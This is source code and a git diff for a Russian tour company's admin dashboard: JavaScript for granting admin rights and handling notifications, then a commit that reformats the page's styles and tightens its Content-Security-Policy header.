        <td>${u.id !== CU?.id ? `<button class="btn btn-danger" style="font-size:.72rem;padding:5px 10px" onclick="toggleAdmin(${u.id},false)">Снять права</button>` : '<span class="td-m">—</span>'}</td>
      </tr>`).join("") : '<tr><td colspan="5"><div class="empty"><span class="ico">🔐</span>Нет администраторов</div></td></tr>';
  } catch (e) {
    $("adminBody").innerHTML = `<tr><td colspan="5"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
  }
}

async function grantAdmin() {
  const val = $("newAdminInput").value.trim();
  const msg = $("adminGrantMsg");
  if (!val) { msg.style.color = "var(--danger)"; msg.textContent = "Введите имя пользователя или email."; return; }
  try {
    // BUG FIX: use cache if available
    const users = allUsers.length ? allUsers : await api("/api/admin/users?limit=200");
    if (!allUsers.length) allUsers = users;
    const found = users.find(u => u.username === val || u.email === val);
    if (!found) { msg.style.color = "var(--danger)"; msg.textContent = "Пользователь не найден."; return; }
    if (found.is_admin) { msg.style.color = "var(--warn)"; msg.textContent = "Пользователь уже является администратором."; return; }
    await api(`/api/admin/users/${found.id}/toggle-admin`, { method: "PATCH", body: JSON.stringify({ is_admin: true }) });
    toast("Права администратора выданы — " + found.username);
    msg.style.color = "var(--success)"; msg.textContent = "✓ " + found.username + " назначен администратором";
    $("newAdminInput").value = "";
    loadUsers();
    loadAdmins();
  } catch (e) { msg.style.color = "var(--danger)"; msg.textContent = e.message; }
}

// ── NOTIFICATIONS ──
async function loadNotifications() {
  $("notifList").innerHTML = '<div class="loading-row"><div class="spin"></div></div>';
  $("notifCount").textContent = "";
  try {
    const notifs = await api("/api/notifications?limit=100");
    const unreadCount = notifs.filter(n => !n.is_read).length;
    $("notifCount").textContent = `${notifs.length} уведомлений${unreadCount > 0 ? `, ${unreadCount} непрочитанных` : ""}`;
    if (!notifs.length) {
      $("notifList").innerHTML = '<div class="empty"><span class="ico">🔔</span>Уведомлений нет</div>';
      return;
    }
    const typeIcons = { booking: "🎒", achievement: "🏆", promo: "🎁", system: "⚙️" };
    $("notifList").innerHTML = notifs.map(n => `
      <div class="notif-item ${n.is_read ? "" : "unread"}" id="notif-${n.id}">
        <div class="notif-icon">${typeIcons[n.type] || "🔔"}</div>
        <div class="notif-body" style="flex:1">
          <div class="n-title">${escHtml(n.title)}</div>
          <div class="n-text">${escHtml(n.body)}</div>
          <div class="n-time">${fmtFull(n.created_at)}</div>
        </div>
        ${!n.is_read ? `<button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px;flex-shrink:0" onclick="markNotifRead(${n.id})">✓</button>` : '<span style="color:rgba(255,255,255,.15);font-size:.72rem;flex-shrink:0">Прочитано</span>'}
      </div>`).join("");
  } catch (e) {
    $("notifList").innerHTML = `<div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
  }
}

async function markNotifRead(id) {
  try {
    await api(`/api/notifications/${id}/read`, { method: "POST" });
    const el = $(`notif-${id}`);
    if (el) {
      el.classList.remove("unread");
      const btn = el.querySelector("button");
      if (btn) btn.replaceWith(Object.assign(document.createElement("span"), { textContent: "Прочитано", style: "color:rgba(255,255,255,.15);font-size:.72rem;flex-shrink:0" }));
    }
    loadNotifications();
  } catch (e) { toast(e.message, "err"); }
}

async function markAllNotifsRead() {
  try {
    await api("/api/notifications/read-all", { method: "POST" });
    toast("Все уведомления прочитаны");
    loadNotifications();
  } catch (e) { toast(e.message, "err"); }
}

// ── UTILS ──
function escHtml(s) {
  if (s == null) return "";
  return String(s).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;");
}

// ── CLOSE MODALS ON BG CLICK ──
[$("mBooking"), $("mTour"), $("mUser")].forEach(m => {
  if (m) m.addEventListener("click", e => { if (e.target === m) m.classList.remove("open"); });
});

// ── ESC key closes modals ──
document.addEventListener("keydown", e => {
  if (e.key === "Escape") {
    [$("mBooking"), $("mTour"), $("mUser")].forEach(m => { if (m) m.classList.remove("open"); });
  }
});

checkAuth();
</script>
</body>
</html>

==== commit aaa6ca9e: "fix security" ====
--- a/frontend/admin.html
+++ b/frontend/admin.html
@@ -1,738 +1,2332 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="ru">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
-  <title>Лотос Тур — Админ</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" />
-  <style>
-    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-    :root{
-      --bg:#0d1117;--surface:#161b22;--surface2:#21262d;
-      --border:rgba(255,255,255,.07);--accent:#3fd0ca;--accent2:#4facfe;
-      --text:#e6edf3;--muted:rgba(230,237,243,.45);
-      --danger:#f85149;--success:#3fb950;--warn:#d29922;--info:#58a6ff;
-      --r:10px;--sw:220px;
-    }
-    body{font-family:'Inter',sans-serif;background:var(--bg);color:var(--text);min-height:100vh;display:flex;overflow-x:hidden;font-size:14px}
-
-    /* ── AUTH ── */
-    #authOverlay{position:fixed;inset:0;background:var(--bg);z-index:9999;display:flex;align-items:center;justify-content:center}
-    .auth-box{background:var(--surface);border:1px solid var(--border);border-radius:16px;padding:40px;width:340px}
-    .auth-box .logo-row{display:flex;align-items:center;gap:10px;margin-bottom:28px}
-    .auth-box .logo-row .dot{width:32px;height:32px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:1rem}
-    .auth-box h2{font-size:1rem;font-weight:700}
-    .auth-box small{display:block;color:var(--muted);font-size:.78rem;margin-bottom:24px}
-    .field{margin-bottom:12px}
-    .field label{display:block;font-size:.75rem;font-weight:600;color:var(--muted);margin-bottom:5px;text-transform:uppercase;letter-spacing:.5px}
-    .field input,.field select,.field textarea{width:100%;background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:var(--r);padding:10px 13px;color:var(--text);font-size:.875rem;outline:none;transition:border .18s;font-family:inherit}
-    .field input:focus,.field select:focus,.field textarea:focus{border-color:var(--accent)}
-    .field textarea{resize:vertical;min-height:80px}
-    .auth-err{color:var(--danger);font-size:.78rem;min-height:18px;margin-bottom:10px}
-    .btn-primary{width:100%;padding:11px;background:linear-gradient(135deg,var(--accent),var(--accent2));border:none;border-radius:var(--r);color:#0d1117;font-weight:800;font-size:.9rem;cursor:pointer;transition:opacity .18s}
-    .btn-primary:hover{opacity:.85}
-    .btn-primary:disabled{opacity:.5;cursor:not-allowed}
-
-    /* ── SIDEBAR ── */
-    #sidebar{width:var(--sw);min-height:100vh;background:var(--surface);border-right:1px solid var(--border);display:flex;flex-direction:column;position:fixed;top:0;left:0;bottom:0;z-index:100}
-    .sb-top{padding:20px 16px;border-bottom:1px solid var(--border);display:flex;align-items:center;gap:10px}
-    .sb-dot{width:30px;height:30px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:.9rem;flex-shrink:0}
-    .sb-brand{font-weight:800;font-size:.9rem;line-height:1.2}
-    .sb-brand small{font-weight:400;font-size:.68rem;color:var(--muted)}
-    .sb-nav{flex:1;padding:12px 10px;overflow-y:auto}
-    .nav-group-label{font-size:.65rem;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;color:var(--muted);padding:10px 10px 6px}
-    .ni{display:flex;align-items:center;gap:10px;padding:8px 12px;border-radius:8px;cursor:pointer;font-size:.83rem;font-weight:500;color:var(--muted);transition:all .15s;border:none;background:none;width:100%;text-align:left;margin-bottom:2px}
-    .ni:hover{background:rgba(255,255,255,.05);color:var(--text)}
-    .ni.active{background:rgba(63,208,202,.1);color:var(--accent);font-weight:600}
-    .ni .ico{font-size:1rem;width:18px;text-align:center}
-    .sb-bot{padding:12px 10px;border-top:1px solid var(--border)}
-    .admin-chip{display:flex;align-items:center;gap:8px;padding:8px 10px;background:rgba(63,208,202,.06);border:1px solid rgba(63,208,202,.12);border-radius:8px}
-    .admin-av{width:28px;height:28px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:.78rem;font-weight:800;color:#0d1117;flex-shrink:0}
-    .admin-info{flex:1;min-width:0}
-    .admin-info .name{font-size:.78rem;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
-    .admin-info .role{font-size:.65rem;color:var(--accent)}
-    .btn-logout{background:none;border:none;color:var(--muted);cursor:pointer;font-size:.8rem;padding:3px;border-radius:5px;transition:color .15s}
-    .btn-logout:hover{color:var(--danger)}
-
-    /* ── MAIN ── */
-    #main{margin-left:var(--sw);flex:1;padding:24px 28px;min-height:100vh}
-    .topbar{display:flex;align-items:center;justify-content:space-between;margin-bottom:24px;flex-wrap:wrap;gap:10px}
-    .topbar h1{font-size:1.25rem;font-weight:800}
-    .topbar .sub{font-size:.8rem;color:var(--muted);margin-top:2px}
-    .topbar-actions{display:flex;align-items:center;gap:8px}
-
-    /* ── PAGES ── */
-    .page{display:none}
-    .page.active{display:block}
-
-    /* ── STATS ── */
-    .stats-row{display:grid;grid-template-columns:repeat(auto-fill,minmax(140px,1fr));gap:12px;margin-bottom:24px}
-    .stat{background:var(--surface);border:1px solid var(--border);border-radius:var(--r);padding:16px 18px;transition:border .2s;cursor:default}
-    .stat:hover{border-color:rgba(63,208,202,.25)}
-    .stat .lbl{font-size:.72rem;color:var(--muted);font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px}
-    .stat .val{font-size:1.7rem;font-weight:800;line-height:1}
-    .stat.c-accent .val{color:var(--accent)}
-    .stat.c-success .val{color:var(--success)}
-    .stat.c-warn .val{color:var(--warn)}
-    .stat.c-danger .val{color:var(--danger)}
-    .stat.c-info .val{color:var(--info)}
-
-    /* ── CARDS ── */
-    .card{background:var(--surface);border:1px solid var(--border);border-radius:var(--r);overflow:hidden;margin-bottom:16px}
-    .card-hd{display:flex;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid var(--border)}
-    .card-hd h3{font-size:.875rem;font-weight:700}
-    .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-bottom:16px}
-
-    /* ── TABLE ── */
-    .tbl-wrap{overflow-x:auto}
-    table{width:100%;border-collapse:collapse;font-size:.82rem}
-    th{padding:9px 14px;text-align:left;font-size:.68rem;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--muted);border-bottom:1px solid var(--border);white-space:nowrap}
-    td{padding:10px 14px;border-bottom:1px solid rgba(255,255,255,.04);vertical-align:middle}
-    tr:last-child td{border-bottom:none}
-    tr:hover td{background:rgba(255,255,255,.02)}
-    .td-m{color:var(--muted);font-size:.78rem}
-
-    /* ── TOOLBAR ── */
-    .toolbar{display:flex;align-items:center;gap:10px;flex-wrap:wrap;padding:14px 18px;border-bottom:1px solid var(--border)}
-    .search-input{background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:8px;padding:8px 12px;color:var(--text);font-size:.82rem;outline:none;transition:border .18s;font-family:inherit;width:200px}
-    .search-input:focus{border-color:var(--accent)}
-    .filter-select{background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:8px;padding:7px 10px;color:var(--text);font-size:.82rem;cursor:pointer;outline:none;font-family:inherit}
-    .ml-auto{margin-left:auto}
-
-    /* ── BUTTONS ── */
-    .btn{display:inline-flex;align-items:center;gap:5px;padding:7px 14px;border-radius:7px;font-size:.78rem;font-weight:600;border:none;cursor:pointer;transition:all .15s;font-family:inherit;white-space:nowrap}
-    .btn-accent{background:rgba(63,208,202,.12);color:var(--accent);border:1px solid rgba(63,208,202,.2)}
-    .btn-accent:hover{background:rgba(63,208,202,.2)}
-    .btn-ghost{background:rgba(255,255,255,.05);color:var(--text);border:1px solid var(--border)}
-    .btn-ghost:hover{background:rgba(255,255,255,.1)}
-    .btn-danger{background:rgba(248,81,73,.1);color:var(--danger);border:1px solid rgba(248,81,73,.2)}
-    .btn-danger:hover{background:rgba(248,81,73,.18)}
-    .btn-success{background:rgba(63,185,80,.1);color:var(--success);border:1px solid rgba(63,185,80,.2)}
-    .btn-success:hover{background:rgba(63,185,80,.18)}
-    .btn-warn{background:rgba(210,153,34,.1);color:var(--warn);border:1px solid rgba(210,153,34,.2)}
-    .btn-warn:hover{background:rgba(210,153,34,.18)}
-
-    /* ── BADGES ── */
-    .badge{display:inline-flex;align-items:center;padding:3px 8px;border-radius:20px;font-size:.68rem;font-weight:700;white-space:nowrap}
-    .badge-booked{background:rgba(88,166,255,.12);color:var(--info)}
-    .badge-started{background:rgba(210,153,34,.12);color:var(--warn)}
-    .badge-completed{background:rgba(63,185,80,.12);color:var(--success)}
-    .badge-cancelled{background:rgba(248,81,73,.12);color:var(--danger)}
-    .badge-admin{background:rgba(63,208,202,.12);color:var(--accent)}
-    .badge-user{background:rgba(255,255,255,.06);color:var(--muted)}
-    .badge-oauth{background:rgba(88,166,255,.1);color:var(--info)}
-
-    /* ── EMPTY / LOADING ── */
-    .empty{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px;gap:10px;color:var(--muted);text-align:center}
-    .empty .ico{font-size:2rem;opacity:.4}
-    .spin{width:28px;height:28px;border:2px solid var(--border);border-top-color:var(--accent);border-radius:50%;animation:spin .7s linear infinite}
-    @keyframes spin{to{transform:rotate(360deg)}}
-    .loading-row{display:flex;justify-content:center;padding:32px}
-
-    /* ── MODAL ── */
-    .modal-bg{position:fixed;inset:0;background:rgba(0,0,0,.65);z-index:500;display:none;align-items:center;justify-content:center;padding:20px}
-    .modal-bg.open{display:flex}
-    .modal-box{background:var(--surface);border:1px solid var(--border);border-radius:14px;width:460px;max-width:100%;max-height:90vh;overflow-y:auto;position:relative}
-    .modal-head{display:flex;align-items:center;justify-content:space-between;padding:18px 20px;border-bottom:1px solid var(--border)}
-    .modal-head h3{font-size:.95rem;font-weight:700}
-    .modal-close{background:none;border:none;color:var(--muted);cursor:pointer;font-size:1.1rem;padding:2px 6px;border-radius:5px;transition:color .15s}
-    .modal-close:hover{color:var(--text)}
-    .modal-body{padding:20px}
-    .modal-foot{display:flex;justify-content:flex-end;gap:8px;padding:14px 20px;border-top:1px solid var(--border)}
-
-    /* ── BOOKING DETAIL MODAL ── */
-    .detail-row{display:flex;justify-content:space-between;align-items:flex-start;padding:10px 0;border-bottom:1px solid rgba(255,255,255,.04)}
-    .detail-row:last-child{border-bottom:none}
-    .detail-label{font-size:.72rem;color:var(--muted);font-weight:600;text-transform:uppercase;letter-spacing:.5px;min-width:110px}
-    .detail-value{font-size:.85rem;font-weight:500;text-align:right;word-break:break-all}
-
-    /* ── ANALYTICS ── */
-    .chart-wrap{padding:20px;overflow-x:auto}
-    .bar-chart{display:flex;align-items:flex-end;gap:8px;height:180px;padding-bottom:24px;position:relative}
-    .bar-col{display:flex;flex-direction:column;align-items:center;gap:4px;flex:1;min-width:36px}
-    .bar{width:100%;background:linear-gradient(to top,var(--accent),var(--accent2));border-radius:4px 4px 0 0;min-height:3px;transition:opacity .2s;cursor:default;position:relative}
-    .bar:hover{opacity:.8}
-    .bar-tip{position:absolute;bottom:calc(100% + 4px);left:50%;transform:translateX(-50%);background:var(--surface2);border:1px solid var(--border);border-radius:5px;padding:3px 7px;font-size:.7rem;font-weight:700;white-space:nowrap;pointer-events:none;opacity:0;transition:opacity .15s}
-    .bar:hover .bar-tip{opacity:1}
-    .bar-label{font-size:.62rem;color:var(--muted);text-align:center;white-space:nowrap}
-    .chart-legend{display:flex;gap:16px;padding:0 20px 16px;flex-wrap:wrap}
-    .chart-legend span{font-size:.75rem;color:var(--muted);display:flex;align-items:center;gap:5px}
-    .chart-legend span::before{content:'';width:10px;height:10px;border-radius:2px;background:linear-gradient(135deg,var(--accent),var(--accent2));display:inline-block}
-
-    /* ── ANALYTICS METRICS ── */
-    .metrics-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:12px;padding:16px 20px}
-    .metric{background:rgba(255,255,255,.03);border:1px solid var(--border);border-radius:8px;padding:14px 16px}
-    .metric .m-label{font-size:.7rem;color:var(--muted);font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px}
-    .metric .m-value{font-size:1.4rem;font-weight:800;color:var(--text)}
-    .metric .m-sub{font-size:.72rem;color:var(--muted);margin-top:3px}
-
-    /* ── TOAST ── */
-    #toast{position:fixed;bottom:24px;right:24px;background:var(--surface2);border:1px solid var(--border);border-radius:var(--r);padding:11px 18px;font-size:.82rem;font-weight:600;opacity:0;transform:translateY(8px);transition:all .25s;z-index:9999;pointer-events:none;max-width:320px}
-    #toast.show{opacity:1;transform:translateY(0)}
-    #toast.ok{border-color:rgba(63,185,80,.4);color:var(--success)}
-    #toast.err{border-color:rgba(248,81,73,.4);color:var(--danger)}
-    #toast.warn{border-color:rgba(210,153,34,.4);color:var(--warn)}
-
-    /* ── WEEKLY SCHEDULE ── */
-    .week-admin{display:grid;grid-template-columns:repeat(7,1fr);gap:8px}
-    .wday{background:rgba(255,255,255,.03);border:1px solid var(--border);border-radius:8px;padding:10px 8px}
-    .wday-hd{font-size:.68rem;font-weight:700;color:var(--muted);text-align:center;padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid var(--border);letter-spacing:.5px}
-    .wday-hd.today{color:var(--accent)}
-    .wday-tour{font-size:.72rem;padding:6px 8px;border-radius:6px;border-left:2px solid var(--accent);background:rgba(63,208,202,.06);margin-bottom:5px;line-height:1.3}
-    .wday-tour .tour-nm{font-weight:600;color:var(--text)}
-    .wday-tour .tour-t{color:var(--muted);font-size:.66rem}
-    .wday-none{font-size:.7rem;color:rgba(255,255,255,.12);text-align:center;padding:10px 0}
-
-    /* ── NOTIFICATIONS PAGE ── */
-    .notif-item{display:flex;gap:12px;padding:14px 18px;border-bottom:1px solid rgba(255,255,255,.04);transition:background .15s}
-    .notif-item:last-child{border-bottom:none}
-    .notif-item:hover{background:rgba(255,255,255,.02)}
-    .notif-item.unread{background:rgba(63,208,202,.04)}
-    .notif-icon{width:36px;height:36px;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:1rem;flex-shrink:0;background:rgba(255,255,255,.05)}
-    .notif-body .n-title{font-size:.85rem;font-weight:600;margin-bottom:2px}
-    .notif-body .n-text{font-size:.78rem;color:var(--muted);line-height:1.4}
-    .notif-body .n-time{font-size:.7rem;color:rgba(255,255,255,.2);margin-top:4px}
-    .notif-dot{width:8px;height:8px;border-radius:50%;background:var(--accent);flex-shrink:0;margin-top:14px}
-
-    /* ── PAGINATION ── */
-    .pagination{display:flex;align-items:center;gap:8px;padding:14px 18px;border-top:1px solid var(--border)}
-    .pagination .page-info{font-size:.78rem;color:var(--muted);margin-left:auto}
-
-    /* ── USER DETAIL (in modal) ── */
-    .user-detail-av{width:56px;height:56px;border-radius:50%;background:linear-gradient(135deg,var(--accent),var(--accent2));display:flex;align-items:center;justify-content:center;font-size:1.5rem;font-weight:800;color:#0d1117;flex-shrink:0}
-    img.user-av-img{width:56px;height:56px;border-radius:50%;object-fit:cover}
-
-    @media(max-width:900px){
-      #sidebar{display:none}
-      #main{margin-left:0}
-      .grid-2{grid-template-columns:1fr}
-      .week-admin{grid-template-columns:repeat(3,1fr)}
-    }
-  </style>
-</head>
-<body>
-
-<!-- AUTH -->
-<div id="authOverlay">
-  <div class="auth-box">
-    <div class="logo-row">
-      <div class="dot">🌸</div>
-      <div>
-        <div style="font-weight:800;font-size:.95rem">Лотос Тур</div>
-        <div style="font-size:.72rem;color:var(--muted)">Панель администратора</div>
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <meta
+      http-equiv="Content-Security-Policy"
+      content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src https://fonts.gstatic.com; img-src 'self' https: data:; connect-src 'self' https://lotus-tur-production-23c6.up.railway.app; frame-ancestors 'none'; base-uri 'self'; form-action 'none'; object-src 'none'; upgrade-insecure-requests"
+    />
+    <title>Лотос Тур — Админ</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link
+      rel="stylesheet"
+      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
+    />
+    <style>
+      *,
+      *::before,
+      *::after {
+        box-sizing: border-box;
+        margin: 0;
+        padding: 0;
+      }
+      :root {
+        --bg: #0d1117;
+        --surface: #161b22;
+        --surface2: #21262d;
+        --border: rgba(255, 255, 255, 0.07);
+        --accent: #3fd0ca;
+        --accent2: #4facfe;
+        --text: #e6edf3;
+        --muted: rgba(230, 237, 243, 0.45);
+        --danger: #f85149;
+        --success: #3fb950;
+        --warn: #d29922;
+        --info: #58a6ff;
+        --r: 10px;
+        --sw: 220px;
+      }
+      body {
+        font-family: "Inter", sans-serif;
+        background: var(--bg);
+        color: var(--text);
+        min-height: 100vh;
+        display: flex;
+        overflow-x: hidden;
+        font-size: 14px;
+      }
+
+      /* ── AUTH ── */
+      #authOverlay {
+        position: fixed;
+        inset: 0;
+        background: var(--bg);
+        z-index: 9999;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+      }
+      .auth-box {
+        background: var(--surface);
+        border: 1px solid var(--border);
+        border-radius: 16px;
+        padding: 40px;
+        width: 340px;
+      }
+      .auth-box .logo-row {
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        margin-bottom: 28px;
+      }
+      .auth-box .logo-row .dot {
+        width: 32px;
+        height: 32px;
+        background: linear-gradient(135deg, var(--accent), var(--accent2));
+        border-radius: 8px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 1rem;
+      }
+      .auth-box h2 {
+        font-size: 1rem;
+        font-weight: 700;
+      }
+      .auth-box small {
+        display: block;
+        color: var(--muted);
+        font-size: 0.78rem;
+        margin-bottom: 24px;
+      }
+      .field {
+        margin-bottom: 12px;
+      }
+      .field label {
+        display: block;
+        font-size: 0.75rem;
+        font-weight: 600;
+        color: var(--muted);
+        margin-bottom: 5px;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+      }
+      .field input,
+      .field select,
+      .field textarea {
+        width: 100%;
+        background: rgba(255, 255, 255, 0.04);
+        border: 1px solid var(--border);
+        border-radius: var(--r);
+        padding: 10px 13px;
+        color: var(--text);
+        font-size: 0.875rem;
+        outline: none;
+        transition: border 0.18s;
+        font-family: inherit;
+      }
+      .field input:focus,
+      .field select:focus,
+      .field textarea:focus {
+        border-color: var(--accent);
+      }
+      .field textarea {
+        resize: vertical;
+        min-height: 80px;
+      }
+      .auth-err {
+        color: var(--danger);
+        font-size: 0.78rem;
+        min-height: 18px;
+        margin-bottom: 10px;
+      }
+      .btn-primary {
+        width: 100%;
+        padding: 11px;
+        background: linear-gradient(135deg, var(--accent), var(--accent2));
+        border: none;
+        border-radius: var(--r);
+        color: #0d1117;
+        font-weight: 800;
+        font-size: 0.9rem;
+        cursor: pointer;
+        transition: opacity 0.18s;
+      }
+      .btn-primary:hover {
+        opacity: 0.85;
+      }
+      .btn-primary:disabled {
+        opacity: 0.5;
+        cursor: not-allowed;
+      }
+
+      /* ── SIDEBAR ── */
+      #sidebar {
+        width: var(--sw);
+        min-height: 100vh;
+        background: var(--surface);
+        border-right: 1px solid var(--border);
+        display: flex;
+        flex-direction: column;
+        position: fixed;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        z-index: 100;
+      }
+      .sb-top {
+        padding: 20px 16px;
+        border-bottom: 1px solid var(--border);
+        display: flex;
+        align-items: center;
+        gap: 10px;
+      }
+      .sb-dot {
+        width: 30px;
+        height: 30px;
+        background: linear-gradient(135deg, var(--accent), var(--accent2));
+        border-radius: 8px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 0.9rem;
+        flex-shrink: 0;
+      }
+      .sb-brand {
+        font-weight: 800;
+        font-size: 0.9rem;
+        line-height: 1.2;
+      }
+      .sb-brand small {
+        font-weight: 400;
+        font-size: 0.68rem;
+        color: var(--muted);
+      }
+      .sb-nav {
+        flex: 1;
+        padding: 12px 10px;
+        overflow-y: auto;
+      }
+      .nav-group-label {
+        font-size: 0.65rem;
+        font-weight: 700;
+        letter-spacing: 1.5px;
+        text-transform: uppercase;
+        color: var(--muted);
+        padding: 10px 10px 6px;
+      }
+      .ni {
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        padding: 8px 12px;
+        border-radius: 8px;
+        cursor: pointer;
+        font-size: 0.83rem;
+        font-weight: 500;
+        color: var(--muted);
+        transition: all 0.15s;
+        border: none;
+        background: none;
+        width: 100%;
+        text-align: left;
+        margin-bottom: 2px;
+      }
+      .ni:hover {
+        background: rgba(255, 255, 255, 0.05);
+        color: var(--text);
+      }
+      .ni.active {
+        background: rgba(63, 208, 202, 0.1);
+        color: var(--accent);
+        font-weight: 600;
+      }
+      .ni .ico {
+        font-size: 1rem;
+        width: 18px;
+        text-align: center;
+      }
+      .sb-bot {
+        padding: 12px 10px;
+        border-top: 1px solid var(--border);
+      }
+      .admin-chip {
+        display: flex;
+        align-items: center;
+        gap: 8px;
+        padding: 8px 10px;
+        background: rgba(63, 208, 202, 0.06);
+        border: 1px solid rgba(63, 208, 202, 0.12);
+        border-radius: 8px;
+      }
+      .admin-av {
+        width: 28px;
+        height: 28px;
+        background: linear-gradient(135deg, var(--accent), var(--accent2));
+        border-radius: 50%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 0.78rem;
+        font-weight: 800;
+        color: #0d1117;
+        flex-shrink: 0;
+      }
+      .admin-info {
+        flex: 1;
+        min-width: 0;
+      }
+      .admin-info .name {
+        font-size: 0.78rem;
+        font-weight: 700;
+        white-space: nowrap;
+        overflow: hidden;
+        text-overflow: ellipsis;
+      }
+      .admin-info .role {
+        font-size: 0.65rem;
+        color: var(--accent);
+      }
+      .btn-logout {
+        background: none;
+        border: none;
+        color: var(--muted);
+        cursor: pointer;
+        font-size: 0.8rem;
+        padding: 3px;
+        border-radius: 5px;
+        transition: color 0.15s;
+      }
+      .btn-logout:hover {
+        color: var(--danger);
+      }
+
+      /* ── MAIN ── */
+      #main {
+        margin-left: var(--sw);
+        flex: 1;
+        padding: 24px 28px;
+        min-height: 100vh;
+      }
+      .topbar {
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+        margin-bottom: 24px;
+        flex-wrap: wrap;
+        gap: 10px;
+      }
+      .topbar h1 {
+        font-size: 1.25rem;
+        font-weight: 800;
+      }
+      .topbar .sub {
+        font-size: 0.8rem;
+        color: var(--muted);
+        margin-top: 2px;
+      }
+      .topbar-actions {
+        display: flex;
